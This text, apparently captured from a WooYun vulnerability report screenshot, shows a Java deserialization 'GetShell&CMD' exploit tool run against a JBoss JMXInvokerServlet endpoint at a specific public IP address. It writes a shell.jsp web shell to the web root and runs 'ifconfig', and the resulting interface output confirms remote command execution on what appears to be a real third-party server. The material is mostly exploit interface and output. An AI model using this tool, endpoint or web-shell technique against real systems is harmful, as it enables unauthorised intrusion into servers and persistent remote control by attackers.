 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.15.167.239:9000/invoker/JMXInvokerServlet
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:24:E8:2F:F0:E8
inet addr:192.168.9.99 Bcast:192.168.9.255 Mask:255.255.255.0
inet6 addr: fec0:755:90:0:224:e8ff:fe2f:f0e8/64 Scope:Site
inet6 addr: fe80::224:e8ff:fe2f:f0e8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8952242938 errors:0 dropped:0 overruns:0 frame:0
TX packets:93370566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1932666340158 (1.7 TiB) TX bytes:87793823489 (81.7 GiB)
Interrupt:33
eth1 Link encap:Ethernet HWaddr 00:24:E8:2F:F0:E9
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:37
lo Link encap:Local Loopback
www.wooyun.org